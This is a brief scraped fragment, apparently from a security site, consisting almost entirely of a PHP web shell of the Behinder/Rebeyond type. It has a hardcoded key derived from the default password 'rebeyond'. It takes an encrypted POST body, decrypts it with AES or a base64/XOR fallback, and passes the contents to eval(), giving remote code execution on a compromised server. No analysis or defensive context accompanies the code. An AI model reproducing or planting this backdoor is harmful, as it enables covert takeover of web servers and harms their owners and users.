 <?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
FREEBUF